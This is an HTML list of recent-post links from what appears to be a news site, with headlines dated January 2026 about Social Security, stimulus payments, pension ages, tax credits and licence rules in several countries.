<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/New-US-Driver-s-License-Rules-for-Seniors-1024x576.webp" class="attachment-large size-large wp-post-image" alt="New US Driver&#039;s License Rules" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/New-US-Driver-s-License-Rules-for-Seniors-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/New-US-Driver-s-License-Rules-for-Seniors-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/New-US-Driver-s-License-Rules-for-Seniors-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/New-US-Driver-s-License-Rules-for-Seniors.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/new-us-drivers-license-rules-for-seniors/">New US Driver&#8217;s License Rules for Seniors in All 50 U.S. States &#8211; Jail Time and $1500 Fines for this Violation</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-23T16:49:39+05:30" class="wp-block-latest-posts__post-date">January 23, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Spousal-Benefit-Rules-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Social Security Spousal Benefit" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Spousal-Benefit-Rules-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Spousal-Benefit-Rules-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Spousal-Benefit-Rules-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Spousal-Benefit-Rules.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/social-security-spousal-benefit-rules-2026/">Social Security Spousal Benefit Rules 2026 &#8211; New Eligibility, Payment &amp; Age Changes</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-23T15:24:38+05:30" class="wp-block-latest-posts__post-date">January 23, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Daylight-Saving-Time-Returns-In-2026-1-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Daylight Saving Time" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Daylight-Saving-Time-Returns-In-2026-1-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Daylight-Saving-Time-Returns-In-2026-1-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Daylight-Saving-Time-Returns-In-2026-1-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Daylight-Saving-Time-Returns-In-2026-1.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/daylight-saving-time-returns-in-2026/">Daylight Saving Time Returns In 2026: What To Know About The Clock Change, Sleep Impact, And Where It Still Applies</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-23T14:30:08+05:30" class="wp-block-latest-posts__post-date">January 23, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-65-For-South-African-Seniors-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Goodbye To Retirement At 65" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-65-For-South-African-Seniors-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-65-For-South-African-Seniors-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-65-For-South-African-Seniors-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-65-For-South-African-Seniors.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/goodbye-to-retirement-at-65-for-south-african-seniors/">Goodbye To Retirement At 65 For South African Seniors &#8211; New Age and Rules in South Africa</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-23T10:10:03+05:30" class="wp-block-latest-posts__post-date">January 23, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2025/12/SNAP-Payment-Changes-In-2026-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="SNAP Payment Changes In 2026" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2025/12/SNAP-Payment-Changes-In-2026-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2025/12/SNAP-Payment-Changes-In-2026-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2025/12/SNAP-Payment-Changes-In-2026-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2025/12/SNAP-Payment-Changes-In-2026.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/snap-payment-changes-in-2026/">⁠SNAP Payment Changes In 2026 for Everyone &#8211; Check New Payment Rates &amp; Rules</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-23T07:46:17+05:30" class="wp-block-latest-posts__post-date">January 23, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/rules-are-changing-in-2026-for-working-while-collecting-social-security-1024x576.webp" class="attachment-large size-large wp-post-image" alt="The Rules Are Changing in 2026 for Working While Collecting Social Security" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/rules-are-changing-in-2026-for-working-while-collecting-social-security-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/rules-are-changing-in-2026-for-working-while-collecting-social-security-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/rules-are-changing-in-2026-for-working-while-collecting-social-security-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/rules-are-changing-in-2026-for-working-while-collecting-social-security.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/rules-are-changing-in-2026-for-working-while-collecting-social-security/">The Rules Are Changing in 2026 for Working While Collecting Social Security</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-22T21:21:27+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/1000-New-York-State-Tax-Credit-2026-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="$1,000 New York State Tax Credit 2026" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/1000-New-York-State-Tax-Credit-2026-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/1000-New-York-State-Tax-Credit-2026-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/1000-New-York-State-Tax-Credit-2026-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/1000-New-York-State-Tax-Credit-2026.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/1000-new-york-state-tax-credit/">$1,000 New York State Tax Credit 2026: Know Eligibility &amp; Payment Dates</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-22T19:12:31+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/1153-Stimulus-Checks-for-Americans-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="$1153 Stimulus Checks" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/1153-Stimulus-Checks-for-Americans-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/1153-Stimulus-Checks-for-Americans-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/1153-Stimulus-Checks-for-Americans-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/1153-Stimulus-Checks-for-Americans-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/1153-stimulus-checks-for-americans/">$1153 Stimulus Checks for Americans 2026 &#8211; Eligibility &amp; Beneficiary List Released</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-22T18:09:58+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/147-Payment-Finally-Approved-1024x576.webp" class="attachment-large size-large wp-post-image" alt="$147 Payment" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/147-Payment-Finally-Approved-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/147-Payment-Finally-Approved-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/147-Payment-Finally-Approved-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/147-Payment-Finally-Approved.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/147-payment-finally-approved/">$147 Payment Finally Approved: Class Action Settlement Amount, Eligibility &amp; Payment Dates</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-22T16:24:31+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/2000-Stimulus-Check-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="$2000 Stimulus Check" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/2000-Stimulus-Check-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/2000-Stimulus-Check-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/2000-Stimulus-Check-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/2000-Stimulus-Check-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/2000-stimulus-check-2026/">$2000 Stimulus Check 2026: Stimulus for Everyone? Eligibility &amp; Payment Dates</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-22T15:32:14+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Refund-Adjustments-Appear-in-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="IRS Refund Adjustments" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Refund-Adjustments-Appear-in-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Refund-Adjustments-Appear-in-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Refund-Adjustments-Appear-in-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Refund-Adjustments-Appear-in-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/irs-refund-adjustments-appear-in-2026/">IRS Refund Adjustments Appear in 2026 &#8211; Why Some Taxpayers See $400 Changes and Others Don’t</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-22T14:39:00+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-to-Retiring-at-65-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Goodbye to Retiring at 65" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-to-Retiring-at-65-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-to-Retiring-at-65-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-to-Retiring-at-65-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-to-Retiring-at-65.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/goodbye-to-retiring-at-65-in-canada/">Goodbye to Retiring at 65 &#8211; The New Age For Collecting OAS &amp; CPP Changes Everything In Canada</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-22T13:55:11+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/US-Visa-Waiver-Program-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="US Visa Waiver Program" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/US-Visa-Waiver-Program-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/US-Visa-Waiver-Program-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/US-Visa-Waiver-Program-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/US-Visa-Waiver-Program-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/us-visa-waiver-program-2026/">US Visa Waiver Program 2026 &#8211; Updated List of Eligible Countries Effective from January 2026</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-22T13:50:56+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2025/11/Social-Security-Spousal-Benefits-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Social Security Spousal Benefits" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2025/11/Social-Security-Spousal-Benefits-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2025/11/Social-Security-Spousal-Benefits-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2025/11/Social-Security-Spousal-Benefits-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2025/11/Social-Security-Spousal-Benefits-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/social-security-spousal-benefits-2026/">Social Security Spousal Benefits 2026: New Rules, Eligibility, Payment Amounts &amp; How to Claim</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-22T12:21:01+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Centrelink-Payments-February-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Centrelink Payments" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Centrelink-Payments-February-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Centrelink-Payments-February-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Centrelink-Payments-February-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Centrelink-Payments-February-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/centrelink-payments-february-2026/">Centrelink Payments February 2026 &#8211; Check Amount &amp; Payment Dates</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-22T11:40:21+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Work-Permit-Changes-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Australia Work Permit Changes" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Work-Permit-Changes-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Work-Permit-Changes-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Work-Permit-Changes-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Work-Permit-Changes.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/australia-work-permit-changes-2026/">Australia Work Permit Changes 2026 &#8211; Rules &amp; New Skills In Demand</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-22T10:25:40+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/948.10-5-Day-Week-Parental-Leave-Pay-2026-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="$948.10 /5 Day Week Parental Leave Pay 2026" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/948.10-5-Day-Week-Parental-Leave-Pay-2026-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/948.10-5-Day-Week-Parental-Leave-Pay-2026-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/948.10-5-Day-Week-Parental-Leave-Pay-2026-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/948.10-5-Day-Week-Parental-Leave-Pay-2026.jpg 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/948-10-5-day-week-parental-leave-pay/">$948.10 /5 Day Week Parental Leave Pay 2026 &#8211; Annual Leave Amount &amp; Eligibility Changes</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-22T07:43:09+05:30" class="wp-block-latest-posts__post-date">January 22, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/goodbye-to-social-security-benefits-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Goodbye To Social Security Benefits" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/goodbye-to-social-security-benefits-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/goodbye-to-social-security-benefits-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/goodbye-to-social-security-benefits-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/goodbye-to-social-security-benefits.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/goodbye-to-social-security-benefits-for-thousands-of-americans/">Goodbye To Social Security Benefits for Thousands of Americans in 2026 &#8211; List of Those Affected</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-21T22:16:26+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Fairness-Act-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Social Security Fairness Act" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Fairness-Act-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Fairness-Act-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Fairness-Act-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Fairness-Act.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/social-security-fairness-act-2026/">Social Security Fairness Act 2026: Know If You Qualify in the USA?</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-21T21:33:07+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Verizon-Class-Action-Lawsuit-Settlement-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Verizon Class Action Lawsuit Settlement" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Verizon-Class-Action-Lawsuit-Settlement-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Verizon-Class-Action-Lawsuit-Settlement-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Verizon-Class-Action-Lawsuit-Settlement-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Verizon-Class-Action-Lawsuit-Settlement-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/verizon-class-action-lawsuit-settlement-2026/">Verizon Class Action Lawsuit Settlement 2026 &#8211; Eligibility &amp; New Payment Schedule Released</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-21T20:42:24+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/4983-Direct-Deposit-Coming-in-January-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="$4983 Direct Deposit" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/4983-Direct-Deposit-Coming-in-January-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/4983-Direct-Deposit-Coming-in-January-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/4983-Direct-Deposit-Coming-in-January-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/4983-Direct-Deposit-Coming-in-January-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/4983-direct-deposit-coming-in-january-2026/">$4983 Direct Deposit Coming in January 2026 for Everyone: Know Eligibility &amp; Payment Dates</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-21T19:36:25+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/VA-Disability-Pay-Chart-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="VA Disability Pay Chart" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/VA-Disability-Pay-Chart-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/VA-Disability-Pay-Chart-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/VA-Disability-Pay-Chart-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/VA-Disability-Pay-Chart-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/va-disability-pay-chart-2026/">VA Disability Pay Chart 2026 &#8211; New Monthly Rates Announced</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-21T17:11:23+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-67-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Goodbye to Retirement at 67" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-67-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-67-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-67-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Goodbye-To-Retirement-At-67.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/goodbye-to-retirement-at-67/">Goodbye to Retirement at 67 &#8211; The New Age for Collecting Social Security Changes Everything in the United States</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-21T16:20:23+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/New-Pension-For-All-Seniors-In-The-United-States-1024x576.webp" class="attachment-large size-large wp-post-image" alt="New Pension For All Seniors" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/New-Pension-For-All-Seniors-In-The-United-States-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/New-Pension-For-All-Seniors-In-The-United-States-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/New-Pension-For-All-Seniors-In-The-United-States-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/New-Pension-For-All-Seniors-In-The-United-States.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/new-pension-for-all-seniors-in-the-united-states/">New Pension For All Seniors In The United States: For SSA, SSDI, SSI, VA, Eligibility &amp; How to Claim</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-21T15:32:29+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Honda-Gold-Wing-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Honda Gold Wing" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Honda-Gold-Wing-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Honda-Gold-Wing-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Honda-Gold-Wing-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Honda-Gold-Wing-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/honda-gold-wing-2026/">Honda Gold Wing 2026 &#8211; New Luxury Touring Bike with Advanced Tech &amp; Power</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-21T14:51:15+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Driving-Licence-Rules-Changing-From-1-February-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Australia Driving Licence Rules Changing" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Driving-Licence-Rules-Changing-From-1-February-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Driving-Licence-Rules-Changing-From-1-February-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Driving-Licence-Rules-Changing-From-1-February-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Australia-Driving-Licence-Rules-Changing-From-1-February-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/australia-driving-licence-rules-changing-from-1-february-2026/">Australia Driving Licence Rules Changing From 1 February 2026 &#8211; What Every Driver Should Know</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-21T12:01:31+05:30" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
